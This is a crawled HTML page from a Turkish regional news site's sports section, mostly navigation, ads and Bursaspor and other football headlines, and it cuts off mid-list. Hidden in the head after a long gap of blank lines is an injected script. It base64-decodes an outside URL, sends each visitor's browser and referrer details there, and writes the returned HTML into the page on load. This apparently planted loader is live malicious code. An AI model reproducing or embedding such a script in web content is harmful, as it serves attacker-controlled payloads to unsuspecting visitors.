

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/spor/bursaspor-a-2-surpriz-transfer-170551
body_size: 13764
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>SPOR Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/spor/bursaspor-a-2-surpriz-transfer-170551" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/trabzonspor-takipte-kasimpasa-yi-da-gectiler/29105/" title="Trabzonspor takipte; Kasımpaşa'yı da geçtiler">
				<span class="img"><img src="/images/haberler/t_trabzonspor-takipte-kasimpasa-yi-da-gectiler.jpg" width="192" height="192" alt="Trabzonspor takipte; Kasımpaşa'yı da geçtiler"/></span>
				<span class="bslk">Trabzonspor takipte; Kasımpaşa'yı da..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursaspor-un-pilot-takimina-yeni-kaleci/29104/" title="Bursaspor'un pilot takımına yeni kaleci!">
				<span class="img"><img src="/images/haberler/t_bursaspor-un-pilot-takimina-yeni-kaleci.jpg" width="192" height="192" alt="Bursaspor'un pilot takımına yeni kaleci!"/></span>
				<span class="bslk">Bursaspor'un pilot takımına yeni kal..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursaspor-mersin-maci-saat-kacta-hangi-kanalda/29103/" title="Bursaspor-Mersin maçı saat kaçta, hangi kanalda?">
				<span class="img"><img src="/images/haberler/t_bursaspor-mersin-maci-saat-kacta-hangi-kanalda.jpg" width="192" height="192" alt="Bursaspor-Mersin maçı saat kaçta, hangi kanalda?"/></span>
				<span class="bslk">Bursaspor-Mersin maçı saat kaçta, ha..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursaspor-a-ceza-geldi/29098/" title="Bursaspor'a ceza geldi!">
				<span class="img"><img src="/images/haberler/t_bursaspor-a-ceza-geldi.jpg" width="192" height="192" alt="Bursaspor'a ceza geldi!"/></span>
				<span class="bslk">Bursaspor'a ceza geldi!</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursasporlular-merakla-bu-maci-bekliyordu/29097/" title="Bursasporlular merakla bu maçı bekliyordu!">
				<span class="img"><img src="/images/haberler/t_bursasporlular-merakla-bu-maci-bekliyordu.jpg" width="192" height="192" alt="Bursasporlular merakla bu maçı bekliyordu!"/></span>
				<span class="bslk">Bursasporlular merakla bu maçı bekli..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>SPOR HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/trabzonspor-takipte-kasimpasa-yi-da-gectiler/29105/" title="Trabzonspor takipte; Kasımpaşa'yı da geçtiler">
						<img src="/images/haberler/t_trabzonspor-takipte-kasimpasa-yi-da-gectiler.jpg" width="186" height="96" alt="Trabzonspor takipte; Kasımpaşa'yı da geçtiler"/>					</a>
					<div class="baslik"><a href="/trabzonspor-takipte-kasimpasa-yi-da-gectiler/29105/" title="Trabzonspor takipte; Kasımpaşa'yı da geçtiler">Trabzonspor takipte; Kasımpaşa'yı da geçtiler</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursaspor-un-pilot-takimina-yeni-kaleci/29104/" title="Bursaspor'un pilot takımına yeni kaleci!">
						<img src="/images/haberler/t_bursaspor-un-pilot-takimina-yeni-kaleci.jpg" width="186" height="96" alt="Bursaspor'un pilot takımına yeni kaleci!"/>					</a>
					<div class="baslik"><a href="/bursaspor-un-pilot-takimina-yeni-kaleci/29104/" title="Bursaspor'un pilot takımına yeni kaleci!">Bursaspor'un pilot takımına yeni kaleci!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursaspor-mersin-maci-saat-kacta-hangi-kanalda/29103/" title="Bursaspor-Mersin maçı saat kaçta, hangi kanalda?">
						<img src="/images/haberler/t_bursaspor-mersin-maci-saat-kacta-hangi-kanalda.jpg" width="186" height="96" alt="Bursaspor-Mersin maçı saat kaçta, hangi kanalda?"/>					</a>
					<div class="baslik"><a href="/bursaspor-mersin-maci-saat-kacta-hangi-kanalda/29103/" title="Bursaspor-Mersin maçı saat kaçta, hangi kanalda?">Bursaspor-Mersin maçı saat kaçta, hangi kanalda?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursaspor-a-ceza-geldi/29098/" title="Bursaspor'a ceza geldi!">
						<img src="/images/haberler/t_bursaspor-a-ceza-geldi.jpg" width="186" height="96" alt="Bursaspor'a ceza geldi!"/>					</a>
					<div class="baslik"><a href="/bursaspor-a-ceza-geldi/29098/" title="Bursaspor'a ceza geldi!">Bursaspor'a ceza geldi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursasporlular-merakla-bu-maci-bekliyordu/29097/" title="Bursasporlular merakla bu maçı bekliyordu!">
						<img src="/images/haberler/t_bursasporlular-merakla-bu-maci-bekliyordu.jpg" width="186" height="96" alt="Bursasporlular merakla bu maçı bekliyordu!"/>					</a>
					<div class="baslik"><a href="/bursasporlular-merakla-bu-maci-bekliyordu/29097/" title="Bursasporlular merakla bu maçı bekliyordu!">Bursasporlular merakla bu maçı bekliyordu!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/rafa-silva-benfica-yi-karistirdi/29095/" title="Rafa Silva, Benfica'yı karıştırdı">
						<img src="/images/haberler/t_rafa-silva-benfica-yi-karistirdi.jpg" width="186" height="96" alt="Rafa Silva, Benfica'yı karıştırdı"/>					</a>
					<div class="baslik"><a href="/rafa-silva-benfica-yi-karistirdi/29095/" title="Rafa Silva, Benfica'yı karıştırdı">Rafa Silva, Benfica'yı karıştırdı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/besiktas-tan-aston-villa-ya-tam-21-milyon-euro/29094/" title="Beşiktaş'tan Aston Villa'ya...Tam 21 milyon Euro...">
						<img src="/images/haberler/t_besiktas-tan-aston-villa-ya-tam-21-milyon-euro.jpg" width="186" height="96" alt="Beşiktaş'tan Aston Villa'ya...Tam 21 milyon Euro..."/>					</a>
					<div class="baslik"><a href="/besiktas-tan-aston-villa-ya-tam-21-milyon-euro/29094/" title="Beşiktaş'tan Aston Villa'ya...Tam 21 milyon Euro...">Beşiktaş'tan Aston Villa'ya...Tam 21 milyon Euro...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/fenerbahce-de-hedefte-o-isim-var/29088/" title="Fenerbahçe'de hedefte o isim var!">
						<img src="/images/haberler/t_fenerbahce-de-hedefte-o-isim-var.jpg" width="186" height="96" alt="Fenerbahçe'de hedefte o isim var!"/>					</a>
					<div class="baslik"><a href="/fenerbahce-de-hedefte-o-isim-var/29088/" title="Fenerbahçe'de hedefte o isim var!">Fenerbahçe'de hedefte o isim var!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/fenerbahce-de-kante-transferi-ne-durumda/29087/" title="Fenerbahçe'de Kante transferi ne durumda?">
						<img src="/images/haberler/t_fenerbahce-de-kante-transferi-ne-durumda_1.jpg" width="186" height="96" alt="Fenerbahçe'de Kante transferi ne durumda?"/>					</a>
					<div class="baslik"><a href="/fenerbahce-de-kante-transferi-ne-durumda/29087/" title="Fenerbahçe'de Kante transferi ne durumda?">Fenerbahçe'de Kante transferi ne durumda?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/fenerbahce-den-oulai-bombasi/29085/" title="Fenerbahçe'den Oulai bombası">
						<img src="/images/haberler/t_fenerbahce-den-oulai-bombasi.jpg" width="186" height="96" alt="Fenerbahçe'den Oulai bombası"/>					</a>
					<div class="baslik"><a href="/fenerbahce-den-oulai-bombasi/29085/" title="Fenerbahçe'den Oulai bombası">Fenerbahçe'den Oulai bombası</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tesekkurler-zeynep-sonmez-avustralya-acik-a-veda/29078/" title="Teşekkürler Zeynep Sönmez; Avustralya Açık’a veda...">
						<img src="/images/haberler/t_tesekkurler-zeynep-sonmez-avustralya-acik-a-veda.jpeg" width="186" height="96" alt="Teşekkürler Zeynep Sönmez; Avustralya Açık’a veda..."/>					</a>
					<div class="baslik"><a href="/tesekkurler-zeynep-sonmez-avustralya-acik-a-veda/29078/" title="Teşekkürler Zeynep Sönmez; Avustralya Açık’a veda...">Teşekkürler Zeynep Sönmez; Avustralya Açık’a veda...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursasporlular-dikkat-satisa-cikti/29073/" title="Bursasporlular dikkat; Satışa çıktı...">
						<img src="/images/haberler/t_bursasporlular-dikkat-satisa-cikti.jpg" width="186" height="96" alt="Bursasporlular dikkat; Satışa çıktı..."/>					</a>
					<div class="baslik"><a href="/bursasporlular-dikkat-satisa-cikti/29073/" title="Bursasporlular dikkat; Satışa çıktı...">Bursasporlular dikkat; Satışa çıktı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/israil-de-ergin-ataman-a-saldirdilar/29071/" title="İsrail'de Ergin Ataman'a saldırdılar!">
						<img src="/images/haberler/t_israil-de-ergin-ataman-a-saldirdilar.jpg" width="186" height="96" alt="İsrail'de Ergin Ataman'a saldırdılar!"/>					</a>
					<div class="baslik"><a href="/israil-de-ergin-ataman-a-saldirdilar/29071/" title="İsrail'de Ergin Ataman'a saldırdılar!">İsrail'de Ergin Ataman'a saldırdılar!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/galatasaray-in-yeni-transferi-noa-lang-istanbul-a-geldi/29068/" title="Galatasaray'ın yeni transferi Noa Lang, İstanbul’a geldi">
						<img src="/images/haberler/t_galatasaray-in-yeni-transferi-noa-lang-istanbul-a-geldi.jpg" width="186" height="96" alt="Galatasaray'ın yeni transferi Noa Lang, İstanbul’a geldi"/>					</a>
					<div class="baslik"><a href="/galatasaray-in-yeni-transferi-noa-lang-istanbul-a-geldi/29068/" title="Galatasaray'ın yeni transferi Noa Lang, İstanbul’a geldi">Galatasaray'ın yeni transferi Noa Lang, İstanbul’a geldi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/szymanski-fenerbahce-ye-veda-etti/29067/" title="Szymanski, Fenerbahçe'ye veda etti">
						<img src="/images/haberler/t_szymanski-fenerbahce-ye-veda-etti.jpg" width="186" height="96" alt="Szymanski, Fenerbahçe'ye veda etti"/>					</a>
					<div class="baslik"><a href="/szymanski-fenerbahce-ye-veda-etti/29067/" title="Szymanski, Fenerbahçe'ye veda etti">Szymanski, Fenerbahçe'ye veda etti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/fenerbahce-den-aston-villa-karsisinda-kritik-kayip/29056/" title="Fenerbahçe'den Aston Villa karşısında kritik kayıp!">
						<img src="/images/haberler/t_fenerbahce-den-aston-villa-karsisinda-kritik-kayip.jpg" width="186" height="96" alt="Fenerbahçe'den Aston Villa karşısında kritik kayıp!"/>					</a>
					<div class="baslik"><a href="/fenerbahce-den-aston-villa-karsisinda-kritik-kayip/29056/" title="Fenerbahçe'den Aston Villa karşısında kritik kayıp!">Fenerbahçe'den Aston Villa karşısında kritik kayıp!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursaspor-mersin-macinda-duduk-o-isimde/29055/" title="Bursaspor-Mersin maçında düdük o isimde!">
